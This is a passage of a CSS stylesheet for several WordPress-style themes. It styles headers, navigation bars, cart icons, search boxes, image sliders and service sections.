        -webkit-transform: translateX(100%);

                transform: translateX(100%)

    }

    50% {

        opacity: 0;

        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";

        -webkit-transform: translateX(-100%);

                transform: translateX(-100%)

    }

    51% {

        opacity: 1;

        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"

    }

}



.header-top-info-5{

    float: none;

    position: relative;

    border-bottom: 1px solid #e6e9ed;

    z-index: 0;

    padding: 1px 0;

}

.header-top-info-5 .info {

    padding-left: 0;

    margin: 0;

    padding-top: 4px;

}

.header-top-info-5 .info li {

    font-size: 13px;

    padding-right: 0;

    display: inline-block;

}

.header-top-info-5 .info li i {

    margin-right: 6px;

	font-size: 16px;

    line-height: 20px;

}

.header-top-info-5 .info li a {

    font-size: 13px;

    margin-right: 10px;

	color: #ffffff;

}

.header-magzee {

    text-align: left;

    padding-left: 0;

    padding: 20px 0;

}

/*---------------------------------------

   Header Contact Details Proficient

-----------------------------------------*/

.header-top-info-2{

    float: none;

    position: relative;

    background: #f8f8f8;

    border-bottom: 1px solid #e6e9ed;

    z-index: 0;

    padding: 4px 0;

}

.header-top-info-2 .info {

    padding-left: 0;

    margin: 0;

    padding-top: 4px;

}

.header-top-info-2 .info li {

    font-size: 13px;

    padding-right: 0;

    display: inline-block;

}

.header-top-info-2 .info li i {

    color: #747474;

    margin-right: 6px;

}

.header-top-info-2 .info li a {

    font-size: 13px;

    margin-right: 10px;

    font-weight: 600;

}



/*---------------------------------------

    Social Icons HeroPress

-----------------------------------------*/



.header-top-info-3 .social {

    padding: 0px 0;

    margin: 0;

    line-height: 20px;

    padding-top: 4px;

}

.header-top-info-3 .social li {

    font-family: 'Awesomefont';

    margin-right: 4px;

        display: inline-block;

}

.header-top-info-3 .social li {

    position: relative;

}

.text-center .social li {

    margin: 0 2px;

}

.social li a {

    display: table;

    position: relative;

}

.header-top-info-3 .social li a i {

    background: rgba(0,0,0,0.4);

    border-radius: 5%;

    text-align: center;

    display: table-cell;

    vertical-align: middle;

    color: #ffffff;

    width: 25px;

    height: 25px;

    font-size: 12px;

    -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}

.header-top-info-3 .social li a i:hover {

    -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}





/*---------------------------------------

   Header Contact Details HeroPress

-----------------------------------------*/

.header-top-info-3{

    float: none;

    position: relative;

    background: transparent;

    border-bottom: 1px solid rgba(134, 134, 140, 0.42);

    z-index: 10;

    padding: 4px 0;

}

.header-top-info-3 .info {

    padding-left: 0;

    margin: 0;

    padding-top: 4px;

}

.header-top-info-3 .info li {

    font-size: 13px;

    padding-right: 0;

    display: inline-block;

}

.header-top-info-3 .info li i {

    color: #ffffff;

    margin-right: 6px;

}

.header-top-info-3 .info li a {

    font-size: 13px;

    margin-right: 10px;

    font-weight: 600;

	color: #ffffff;

}



/* Hero Section */



header.hero {

    position: relative;

    background: transparent;

    padding-top: 0;

    z-index: 5;

}

header.hero .sticky-wrapper {

    background: transparent;

    top: 0;

    left: 0;

    right: 0;

    z-index: 5;

	

}

.hero .is-sticky{

	background-color: #fff !important;

}



.hero .is-sticky nav.navbar {

    background: #fff !important;

	webkit-box-shadow: 0 0 16px 0 rgba(0, 0, 0, 0.175);

    box-shadow: 0 0 16px 0 rgba(0, 0, 0, 0.175);

	color: #747474;

}



/* Benzer Navbar */



header.benzer-header .sticky-wrapper {

    padding: 0 !important;

    

}

.nav-benzer {

    padding: 0px !important;

}





.nav-benzer .navbar-nav > .active > a, .nav-benzer .navbar-nav > .active > a:hover, .nav-benzer .navbar-nav > li > a {

	padding: 35px 17px !important;

    border-radius: 0 !important;

}

.nav-benzer .navbar-header {

    padding: 13px 0;

}



/* MagZee Navbar */

.nav-magzee {

	padding: 4px 2px 3px !important;

}

.nav-magzee .navbar-nav li a {

	color: #ffffff !important;

}

.nav-magzee ul.dropdown-menu > li.active > a {

    color: #ffffff !important;

}

.nav-magzee .navbar-nav li a:hover {

	color: #ffffff !important;

}

.nav-magzee .dropdown-menu > li > a { 

	color: #747474 !important;

}

.nav-magzee ul {

	float: left !important;

}

.header-magzee {

    text-align: left;

	padding-left: 0;

}

.header-magzee .navbar-brand {

    margin: 0;

}

.header-magzee .navbar-brand p.site-description {

	margin:0;

}



/* Fabify */



.nav-fabify {

    position: relative;

    top: 32px !important;

	border-radius: 3px !important;

	z-index: 9 !important;

	padding: 10px 2px 9px !important;

}

.nav-fabify .navbar-nav li a {

	color: #ffffff !important;

}

.nav-fabify .navbar-nav li a:hover {

	color: #ffffff !important;

}



.nav-fabify .navbar-default .navbar-nav > li > a:hover {

	color: #ffffff !important;

}

.nav-fabify .dropdown-menu > li > a { 

	color: #747474 !important;

}

.nav-fabify ul {

	float: left !important;

}

.header-fabify {

    text-align: left !important;

	padding-left: 0 !important;

	padding-right: 0 !important;

}

.header-fabify .navbar-brand {

    margin: 0 !important;

	padding-left: 0 !important;

}

.header-fabify .navbar-brand p.site-description {

	margin:0 !important;

}



/* SpyroPress Nav*/

.nav-spyropress {

    padding: 0 !important;

}

.nav-spyropress .navbar-nav > .active > a, .nav-spyropress .navbar-nav > .active > a:hover {

	border-radius: 0 !important;

	padding: 12px 17px !important;

	text-transform: uppercase;

}

.nav-spyropress .navbar-nav>.active > a, 

.nav-spyropress .navbar-nav>.active > a:hover, 

.dropdown-menu > .active > a {

    background: transparent !important;

	

}

.nav-spyropress .navbar-nav > li > a {

	color: #ffffff !important;

	text-transform: uppercase;

}





/*---------------------------------------

    Header Button

-----------------------------------------*/

a.proficient-button, a.proficient-button:hover{

	margin-left: 20px !important;

}



a.specia-button {

	margin-left: 20px !important;

	border-radius: 30px !important;

	padding: 12px 15px !important;

	font-weight: 600 !important;

}

a.specia-button:hover, .navbar-default .navbar-nav > li > a.specia-button:hover {

	background: #202e31 !important;

	color: #ffffff !important;

}



a.spyropress-button {

	margin-left: 20px !important;

	padding: 17px 15px !important;

	font-weight: 600 !important;

	color: #ffffff;

}

a.spyropress-button:hover, .navbar-default .navbar-nav > li > a.spyropress-button:hover {

	color: #ffffff !important;

}

.spyro-button-container ul {

    list-style: none;

    margin: 0;

    padding: 0;

	text-align: right;

}

.spyro-button-container ul li {

    display: inline-block;

}

.spyro_button {

    padding: 10px 0;

}

.benzer-button {

	padding: 34px !important;

}

.benzer-button a {

    padding: 14px 20px;

    color: #fff;

}

.benzer-button a:hover, .navbar-default .navbar-nav > li > a.specia-button:hover {

	background: #202e31 !important;

	color: #ffffff !important;

}

a.heropress-button {

	margin-left: 20px !important;

    border-radius: 30px !important;

    padding: 13px 15px !important;

}

a.heropress-button:hover{

	background: transparent !important;

	color: #ffffff !important;

	border: solid 2px #ffffff !important;

}

.fabify-button a {

    padding: 16px 32px;

    line-height: 49px;

    border-radius: 30px;

    color: #fff;

}

.fabify-button a:hover {

	color: #ffffff;

}

.features-version-six {

    height: 100%;

    overflow: hidden;

    width: 100%;

	background: #fbfbfb;

}

/*---------------------------------------

    Header Cart

-----------------------------------------*/

.nav-center .navbar-nav > .open > a,

.nav-center .navbar-nav > .open > a:hover,

.nav-center .navbar-nav > .open > a:focus {

 color: #fff !important;

}

.nav-heropress .navbar-nav > .open > a,

.nav-heropress .navbar-nav > .open > a:hover,

.nav-heropress .navbar-nav > .open > a:focus {

 color: #fff;

}

.proficient-cart {

    background: transparent;

    width: 35px;

    height: 35px;

    position: relative;

    top: 14px;

}

.proficient-cart a.cart-icon i {

	font-size: 20px;

}

.proficient-cart a.cart-icon span {

	position: relative;

    font-size: 11px;

    bottom: 31px;

    left: 11px;

    padding: 0px 4px;

    border-radius: 50%;

}



.specia-cart {

    background: transparent;

    width: 35px;

    height: 35px;

    position: relative;

    top: 14px;

}

.specia-cart a.cart-icon i {

	font-size: 20px;

}

.specia-cart a.cart-icon span {

	position: relative;

    font-size: 11px;

    bottom: 31px;

    left: 11px;

    padding: 0px 4px;

    border-radius: 50%;

	color: #ffffff;

}

.spyropress-cart {

    background: transparent;

    width: 35px;

    height: 35px;

    position: relative;

    top: 14px;

}

.spyropress-cart a.cart-icon i {

	font-size: 20px;

	color: #ffffff;

}

.spyropress-cart a.cart-icon span {

	position: relative;

    font-size: 11px;

    bottom: 31px;

    left: 11px;

    padding: 0px 4px;

    border-radius: 50%;

	color: #ffffff;

}

.benzer-cart {

    background: transparent;

    width: 35px;

    height: 35px;

    position: relative;

    top: 35px;

    left: 15px;

}

.benzer-cart a.cart-icon i {

	font-size: 20px;

}

.benzer-cart a.cart-icon span {

	position: relative;

    font-size: 11px;

    bottom: 31px;

    left: 11px;

    background: #ffffff;

    padding: 0px 4px;

    border-radius: 50%;

	color: #ffffff;

}



.heropress-cart {

    background: transparent;

    width: 35px;

    height: 35px;

    position: relative;

    top: 14px;

}

.heropress-cart a.cart-icon i {

	font-size: 20px;

	color: #ffffff;

}

.heropress-cart a.cart-icon span {

	position: relative;

    font-size: 11px;

    bottom: 33px;

    left: 15px;

    color: #ffffff;

    padding: 2px 6px;

    border-radius: 50%;

}



header#top-navbar {

    padding: 17px 0;

}

#top-navbar ul,

#top-navbar ul li {

    display: inline-block;

}



#top-navbar ul {

    margin: 20px 0;

}



#top-navbar .cart-search ul {

    margin: 30px 0;

}



.main-logo {

    margin: 25px 0;

}



.cart-search li {

    margin-left: 10px;

}



.header-info li {

    margin-right: 30px;

    position: relative;

    padding-left: 60px;

}



.header-info i {

    position: absolute;

    left: 0;

    top: 0;

    -webkit-transition:  .3s;

    -o-transition:  .3s;

    transition:  .3s;

}



.header-info li i:hover {

    -webkit-transform: scale(1.1);

        -ms-transform: scale(1.1);

            transform: scale(1.1);

}



.cart-icon {

    position: relative;

}



.cart-icon .cart-count {

    position: absolute;

    width: 12px;

    height: 12px;

    top: 0;

    right: 0;

    color: #fff;

    text-align: center;

    border-radius: 50%;

}

.header-top-info-5 .info li a.magzee-button i {

	color: #ffffff;

}

.header-top-info-5 .info li a.cart-icon i {

	color: #ffffff;

	font-size: 22px;

}

.magzee-cart a.cart-icon span {

    color: #ffffff;

    padding: 0px 5px;

    border-radius: 50%;

    position: relative;

    top: -10px;

    left: -16px;

    font-size: 12px;

}

a.magzee-button {

    color: #fff;

    padding: 17px 15px;

}

a.magzee-button:hover {

	color: #fff !important;

}



.header-contact li {

    margin-right: 16px;

}

.header-contact li:last-child {

    margin-right: 0;

}

.header-contact li a{

    font-size: 15px;

}

.header-contact i {

	font-size: 28px;

    margin-right: 8px;

    position: relative;

    top: 4px;

}

@media only screen and (min-width: 200px) and (max-width: 480px) {

	/* .header-magzee .custom-logo-link img { */

		/* margin: 0 auto !important; */

		/* left: 28%; */

		/* position: relative; */

	/* } */

}

/* Fabify*/

ul.search-cart {

	margin: 0;

}

ul.search-cart li {

	display: inline-block;

	margin-left: 6px;

}



.fabify-cart {

	background: transparent;

    width: 50px;

    border: solid 1px #283645;

    height: 50px;

    position: relative;

    right: 0;

	border-radius: 50%;

}

.fabify-cart a.cart-icon {

    position: relative;

    left: 8px;

    top: 14px;

}

.fabify-cart a.cart-icon i {

	font-size: 20px;

	color: #283645;

}

.fabify-cart a.cart-icon span {

	position: relative;

    font-size: 11px;

    bottom: 20px;

    left: -5px;

    color: #ffffff;

    padding: 2px 6px;

    border-radius: 50%;

}



/*---------------------------------------

    Fabify Header Search

-----------------------------------------*/

form.searchbox >  input[type="search"], input[type="submit"] {

    border-radius: 30px;

}

form.searchbox >  input[type="submit"] {

	border: none !important;

}

form.searchbox-open > input[type="search"] {

    border: solid 1px #1490d7;

    border-radius: 30px;

    padding: 0 30px;

}



.searchbox{

    position:relative;

    min-width:52px;

    width:0%;

    height:50px;

    float:right;

    overflow:hidden;

    border:0;

    -webkit-transition: width 0.3s;

    -moz-transition: width 0.3s;

    -ms-transition: width 0.3s;

    -o-transition: width 0.3s;

    transition: width 0.3s;

}

.searchbox-input{

    top:0;

    right:0;

    border:0;

    outline:0;

    background:#dcddd8;

    width:100%;

    height:50px;

    margin:0;

    padding:0px 55px 0px 20px;

    font-size:20px;

    color:red;

}

.searchbox-input::-webkit-input-placeholder {

    color: #1490d7;

}

.searchbox-input:-moz-placeholder {

    color: #1490d7;

}

.searchbox-input::-moz-placeholder {

    color: #1490d7;

}

.searchbox-input:-ms-input-placeholder {

    color: #1490d7;

}



.searchbox-icon,

.searchbox-submit,

.searchbox-open .searchbox-icon,

.searchbox-open .searchbox-submit{

    width:50px;

    height:50px;

    display:block;

    position:absolute;

    top:0;

    font-family:verdana;

    font-size:22px;

    right:0;

    padding:0;

    margin:0;

    border:0;

    outline:0;

    line-height:50px;

    text-align:center;

    cursor:pointer;

    color:#dcddd8;

    background:#172b3c;

	border-radius: 50%;

}

.searchbox-open{

    width:100%;

}



/*---------------------------------------

    Specia Slider

-----------------------------------------*/

.slider-version-one{

    margin: 0;

}



.slider-version-one .caption{

    margin: auto;

    width: 70%;

}

.slider-version-one .specia-slider {

    bottom: 0;

    height: 100%;

    left: 0;

    position: absolute;

    right: 0;

    top: 0;

    width: 100%;

    z-index: 3;

}

.slider-version-one .inner-table {

    display: table;

    height: 100%;

}

.slider-version-one .inner-table-cell {

    display: table-cell;

    height: 100%;

    vertical-align: middle;

    width: 100%;

}

.slider-version-one .caption h1{

    font-size: 48px;

	text-shadow: 0 3px 3px rgba(0, 0, 0, 0.50);

    font-family: 'Open Sans', sans-serif;

    color: #ffffff;

    font-weight: 700;

    line-height: 56px;

	margin:0;

}

.slider-version-one .caption p{

    font-family: 'Open Sans', sans-serif;

    color: #ffffff;

    font-weight: normal;

	margin: 5px 0 25px;

	font-size: 18px;

	text-shadow: 0 3px 3px rgba(0, 0, 0, 0.5);

}



.verticle-center{

    vertical-align: middle;

    padding-bottom: 3vh;

}



.slider-version-one .owl-prev {

    position: absolute;

    top: 45%;

    float: left;

    left: 2%;

    width: 40px;

    opacity: 0;

}

.slider-version-one .owl-next {

    position: absolute;

    top: 45%;

    float: right;

    right: 2%;

    width: 40px;

    opacity: 0;

}

.slider-version:hover .owl-prev {

    position: absolute;

    top: 45%;

    float: left;

    left: 3%;

    width: 40px;

    opacity: 0.9;

    -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}

.slider-version:hover .owl-next {

    position: absolute;

    top: 45%;

    float: right;

    right: 3%;

    width: 40px;

    opacity: 0.9;

    -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}

.slider-version-one .owl-nav [class*=owl-] {

    color: #fff;

    font-size: 16px;

    margin: 5px;

    padding: 8px 17px;

    width: 40px;

    height: 40px;

    display: inline-block;

    cursor: pointer;

    -webkit-border-radius: 3px;

    -moz-border-radius: 3px;

    border-radius: 3px

    -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}



.owl-theme .owl-controls .owl-nav [class*=owl-]:hover {

    color: #fff;

    text-decoration: none

    -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}



.slider-version .owl-dots {

    position: absolute;

    bottom: 0px;

    text-align: center;

    opacity: 0;

    left: 40%;

    right: 40%;

    -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}

.slider-version:hover .owl-dots {

    position: absolute;

    bottom: 35px;

    text-align: center;

    opacity: 0.9;

    left: 40%;

    right: 40%;

    -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}

.slider-version .owl-theme .owl-dots .owl-dot {

    display: inline-block;

    zoom: 1;

    *display: inline

}

.slider-version-one .owl-dots .owl-dot span{

    margin: 5px;

    background: #ffffff;

    padding: 3px 10px;

    -webkit-backface-visibility: visible;

   -webkit-transition: all 200ms ease-in;

    -moz-transition: all 200ms ease-in;

    -ms-transition: all 200ms ease-in;

    -o-transition: all 200ms ease-in;

    transition: all 200ms ease-in;

      display: block;

}

.owl-theme .owl-controls .owl-nav .disabled {

    opacity: .5;

    cursor: default

}

.owl-theme .owl-dots .owl-dot span {

   background: #d6d6d6;

}



.specia-btn-1{

    background: transparent;

    color: #ffffff;

    font-family: 'Open Sans', sans-serif;

    padding: 12px 24px;

	border: solid 1px #ffffff;

    border-radius: 30px;

    -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}

.specia-btn-1:hover{

    color: #ffffff;

     -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}



/*---------------------------------------

    Proficient Slider

-----------------------------------------*/

.slider-version-two{

    margin: 0;

}



.slider-version-two .caption{

    margin: auto;

	background: rgba(0,0,0,0.3);

    width: 70%;

    padding: 22px 20px;

	border-radius: 3px;

}

.slider-version-two .specia-slider {

	background: rgba(0,0,0,0.3);

    bottom: 0;

    height: 100%;

    left: 0;

    position: absolute;

    right: 0;

    top: 0;

    width: 100%;

    z-index: 3;

}

.slider-version-two .inner-table {

    display: table;

    height: 100%;

}

.slider-version-two .inner-table-cell {

    display: table-cell;

    height: 100%;

    vertical-align: middle;

    width: 100%;

}

.slider-version-two .caption h1{

    font-size: 48px;

    text-shadow: 0 3px 3px rgba(0, 0, 0, 0.50);

    font-family: 'Open Sans', sans-serif;

    color: #ffffff;

    font-weight: 600;

    line-height: 56px;

	margin:0;

}

.slider-version-two .caption p{

	text-shadow: 0 3px 3px rgba(0, 0, 0, 0.50);

    font-family: 'Open Sans', sans-serif;

    color: #ffffff;

    font-weight: normal;

	margin: 0 0 25px;

}



.verticle-center{

    vertical-align: middle;

    padding-bottom: 3vh;

}



.slider-version-two .owl-prev {

    position: absolute;

    top: 45%;

    float: left;

    left: 2%;

    width: 40px;

    opacity: 0;

}

.slider-version-two .owl-next {

    position: absolute;

    top: 45%;

    float: right;

    right: 2%;

    width: 40px;

    opacity: 0;

}

.slider-version-two .slider-version:hover .owl-prev {

    position: absolute;

    top: 45%;

    float: left;

    left: 3%;

    width: 40px;

    opacity: 0.9;

    -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}

.slider-version-two .slider-version:hover .owl-next {

    position: absolute;

    top: 45%;

    float: right;

    right: 3%;

    width: 40px;

    opacity: 0.9;

    -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}

.slider-version-two .owl-controls .owl-nav [class*=owl-] {

    color: #fff;

    font-size: 16px;

    margin: 5px;

    padding: 8px 17px;

    width: 40px;

    height: 40px;

    display: inline-block;

    cursor: pointer;

    -webkit-border-radius: 50%;

    -moz-border-radius: 50%;

    border-radius: 50%;

    -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}



.slider-version-two .owl-theme .owl-controls .owl-nav [class*=owl-]:hover {

    color: #fff;

    text-decoration: none

    -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}



.slider-version-two .slider-version .owl-dots {

    position: absolute;

    bottom: 0px;

    text-align: center;

    opacity: 0;

    left: 40%;

    right: 40%;

    -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}

.slider-version-two .slider-version:hover .owl-dots {

    position: absolute;

    bottom: 35px;

    text-align: center;

    opacity: 0.9;

    left: 40%;

    right: 40%;

    -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}

.slider-version-two .slider-version .owl-theme .owl-dots .owl-dot {

    display: inline-block;

    zoom: 1;

    *display: inline

}

.slider-version-two .owl-dots .owl-dot span{

    margin: 5px;

    background: #ffffff;

    padding: 3px 10px;

	border-radius: 4px;

    -webkit-backface-visibility: visible;

   -webkit-transition: all 200ms ease-in;

    -moz-transition: all 200ms ease-in;

    -ms-transition: all 200ms ease-in;

    -o-transition: all 200ms ease-in;

    transition: all 200ms ease-in;

    display: block;

}

.slider-version-two .owl-theme .owl-controls .owl-nav .disabled {

    opacity: .5;

    cursor: default

}

.slider-version-two .owl-theme .owl-dots .owl-dot span {

   background: #d6d6d6;

}

.specia-btn-2{

    background: transparent;

    color: #ffffff;

    font-family: 'Open Sans', sans-serif;

    padding: 12px 24px;

	border: solid 1px #ffffff;

	border-radius: 4px;

	font-weight: bold;

    -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}

.specia-btn-2:hover{

    color: #ffffff;

     -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}



/*---------------------------------------

    HeroPress Slider

-----------------------------------------*/

.slider-version-three{

    margin: 0;

	margin-top: -150px;

	position: relative;

}



.slider-version-three .caption{

    margin: auto;

    width: 70%;

}

.slider-version-three .specia-slider {

	background: rgba(0,0,0,0.5);

    bottom: 0;

    height: 100%;

    left: 0;

    position: absolute;

    right: 0;

    top: 0;

    width: 100%;

    z-index: 3;

}

.slider-version-three .inner-table {

    display: table;

    height: 100%;

}

.slider-version-three .inner-table-cell {

    display: table-cell;

    height: 100%;

    vertical-align: middle;

    width: 100%;

}

.slider-version-three .caption h1{

    font-size: 48px;

	text-shadow: 0 3px 3px rgba(0, 0, 0, 0.50);

	font-family: 'Raleway', sans-serif;

    color: #ffffff;

    font-weight: 800;

    line-height: 56px;

	margin: 0 0 15px;

}

.slider-version-three .caption p{

    font-family: 'Open Sans', sans-serif;

    color: #ffffff;

    font-weight: normal;

	margin: 0 0 30px;

	font-size: 18px;

	text-shadow: 0 3px 3px rgba(0, 0, 0, 0.5);

}



.verticle-center{

    vertical-align: middle;

    padding-bottom: 3vh;

}



.slider-version-three .owl-prev {

    position: absolute;

    top: 45%;

    float: left;

    left: 2%;

    width: 40px;

    opacity: 0;

}

.slider-version-three .owl-next {

    position: absolute;

    top: 45%;

    float: right;

    right: 2%;

    width: 40px;

    opacity: 0;

}

.slider-version:hover .owl-prev {

    position: absolute;

    top: 45%;

    float: left;

    left: 3%;

    width: 40px;

    opacity: 0.9;

    -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}

.slider-version:hover .owl-next {

    position: absolute;

    top: 45%;

    float: right;

    right: 3%;

    width: 40px;

    opacity: 0.9;

    -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}

.slider-version-three .owl-nav [class*=owl-] {

    color: #fff;

    font-size: 13px;

    margin: 5px;

    padding: 22px;

    width: 60px;

    height: 60px;

    display: inline-block;

    cursor: pointer;

	background-color: rgba(255,255,255,0);

	border: 1px solid #b7b7b7;

    -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}



.owl-theme .owl-controls .owl-nav [class*=owl-]:hover {

    color: #fff;

    text-decoration: nthree;

    -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}



.slider-version .owl-dots {

    position: absolute;

    bottom: 0px;

    text-align: center;

    opacity: 0;

    left: 40%;

    right: 40%;

    -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}

.slider-version:hover .owl-dots {

    position: absolute;

    bottom: 35px;

    text-align: center;

    opacity: 0.9;

    left: 40%;

    right: 40%;

    -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}

.slider-version .slider-version-three .owl-controls .owl-theme .owl-dots .owl-dot {

    display: inline-block;

    zoom: 1;

    *display: inline

}

.slider-version .slider-version-three .owl-controls .owl-dots .owl-dot span{

    margin: 3px;

    background: transparent;

    padding: 3px;

	border-radius: 50%;

	border: 2px solid #fff;

    -webkit-backface-visibility: visible;

   -webkit-transition: all 200ms ease-in;

    -moz-transition: all 200ms ease-in;

    -ms-transition: all 200ms ease-in;

    -o-transition: all 200ms ease-in;

    transition: all 200ms ease-in;

      display: block;

}

.owl-theme .owl-controls .owl-nav .disabled {

    opacity: .5;

    cursor: default

}

.owl-theme .owl-dots .owl-dot span {

   background: #d6d6d6;

}



.specia-btn-3{

    background: transparent;

    color: #ffffff;

    font-family: 'Open Sans', sans-serif;

    padding: 12px 24px;

	border: solid 1px #ffffff;

    -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}

.specia-btn-3:hover{

    color: #ffffff;

     -webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}



/* --------------------------------------

=========================================

    Service Section

=========================================

-----------------------------------------*/



/*---------------------------------------

    Service Specia  

-----------------------------------------*/

.service-version-one{

	background: #ffffff;

}

.section-heading{

    font-family: 'Raleway', sans-serif;

    font-size: 26px;

    font-weight: 800;

    margin: 0;

}

.section-heading span{

    font-family: 'Raleway', sans-serif;

    font-size: 26px;

    font-weight: 800;

}

.service-version-one {

}

.service-version-one .service-box {

    border: solid 1px #f1f1f1;    

    padding: 15px 10px;

    -webkit-transition: all 300ms ease-out 0s;

       -moz-transition: all 300ms ease-out 0s;

         -o-transition: all 300ms ease-out 0s;

            transition: all 300ms ease-out 0s;

}

.service-version-one .service-box:hover {

box-shadow: 0 5px 10px rgba(0, 0, 0, 0.3);

    -webkit-transition: all 300ms ease-out 0s;

       -moz-transition: all 300ms ease-out 0s;

         -o-transition: all 300ms ease-out 0s;

            transition: all 300ms ease-out 0s;

}

.service-version-one .service-icon-box {

    margin-bottom: 15px;

}

.service-version-one .service-icon-box figure img {

    margin: 0 auto;

}

/* .service-version-one .service-icon-box i:hover {

    background: #e84c3d;

} */

.service-version-one .service-title a {

    font-size: 16px;

    color: #1c314c;

    font-weight: 700;

}

.service-version-one .service-description {

    font-size: 14px;

    padding: 10px 0;

    font-weight: normal;

}

.service-version-one .col-md-6:nth-child(2n+1), .service-version-two .col-md-6:nth-child(2n+1){ clear:left; }

.service-version-one .col-md-4:nth-child(3n+1), .service-version-two .col-md-4:nth-child(3n+1){ clear:left; }

.service-version-one .col-md-3:nth-child(4n+1), .service-version-two .col-md-3:nth-child(4n+1) { clear:left; }



/*---------------------------------------

    Service Proficient  

-----------------------------------------*/

.service-version-two {

}

.icon-block {

    margin-bottom: 20px

}

.icon-block.icon-block-1 .icon-block-item {

    width: 15%;

    display: table-cell;

    vertical-align: top;

    font-size: 45px;

    text-align: center;

    color: #242526;

	-webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}

.icon-block.icon-block-1:hover .icon-block-item i {

	-webkit-transition: all 200ms ease-out;

       -moz-transition: all 200ms ease-out;

         -o-transition: all 200ms ease-out;

            transition: all 200ms ease-out;

}

.icon-block.icon-block-1 .icon-block-body {

    display: table-cell;

    vertical-align: top;

    padding-left: 15px

}

.icon-block.icon-block-1 .icon-block-body .title {

    margin-bottom: 5px;

    color: #333

}

.icon-block.icon-block-1 .icon-block-body p {

    margin: 0

}

.icon-block.icon-block-1 .icon-block-body h4 {

    margin-bottom: 3px;

	font-size: 18px;

	color: #242526;

}

.icon-block.icon-block-1 .icon-block-body h4 a {

	color: #242526;

}



/*---------------------------------------

    Service HeroPress  

-----------------------------------------*/



.hero-service-box,

.hero-service-box > i,

.hero-service-box > h3,

.hero-service-box > p {

	-webkit-transition: all 1s ease 0s;

	-moz-transition: all 1s ease 0s;

	-o-transition: all 1s ease 0s;

	transition: all 1s ease 0s;	

}

.hero-service-box {

    background-color: #fff;

    border: 1px solid #e8e8e8;

    display: inline-block;

    padding: 40px 35px;

    text-align: center;

    margin-bottom: 30px;

}

.hero-service-box:hover {

	border-color: transparent;

	transition: .4s;

    -webkit-transition: .4s;

    -moz-transition: .4s;

    -ms-transition: .4s;

    -o-transition: .4s;

}

.hero-service-box > i {

	display: inline-block;

	font-size: 42px;

}

.hero-service-box:hover > i {

	color: #fff;

}

.hero-service-box > h3 {

	font-family: 'Open Sans', sans-serif;

	font-size: 20px;

	letter-spacing: 0.8px;

	line-height: 27px;

	margin-top: 15px;

	margin-bottom: 25px;

	padding-bottom: 25px;

	position: relative;

}

.hero-service-image > h3 a {

	color: #ffffff;

}

.hero-service-image:hover > h3 a {

	 -webkit-transition: all 200ms ease-in;

    -moz-transition: all 200ms ease-in;

    -ms-transition: all 200ms ease-in;

    -o-transition: all 200ms ease-in;

    transition: all 200ms ease-in;

}

.hero-service-image > p {

	color: #ffffff;

}



.hero-service-color > h3 a{

	color: #1c314c;

}

.hero-service-color:hover > h3 a {

	color: #ffffff;

